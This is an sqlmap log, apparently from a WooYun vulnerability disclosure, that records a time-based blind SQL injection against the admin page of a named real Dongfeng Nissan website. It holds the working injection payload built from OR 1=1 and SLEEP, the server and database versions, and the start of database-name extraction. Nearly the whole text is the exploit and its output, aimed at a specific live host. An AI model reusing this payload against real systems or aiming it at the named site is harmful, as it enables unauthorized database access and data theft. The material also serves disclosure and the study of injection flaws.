 ---
Parameter: #1* (URI)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://easy-u.dongfeng-nissan.com.cn:80/spadmin/index.php?CarState=
0&EndTime=1&SatTime=-1' OR 1=1 AND (SELECT * FROM (SELECT(SLEEP(5)))mphH)-- ZBfQ
AND 000185=000185
---
[09:53:41] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.3, PHP 5.2.17
back-end DBMS: MySQL 5.0.12
[09:53:41] [INFO] fetching database names
[09:53:41] [INFO] fetching number of databases
[09:53:41] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] Y
[09:54:34] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
41
[09:54:55] [INFO] retrieved:
[09:55:05] [INFO] adjusting time delay to 3 seconds due to good response times
info
[09:57:51] [ERROR] invalid character detected. retrying..
[09:57:51] [WARNING] increasing time delay to 4 seconds
rmat
[10:01:12] [ERROR] invalid character detected. retrying..
[10:01:12] [WARNING] increasing time delay to 5 seconds
www.wooyun.org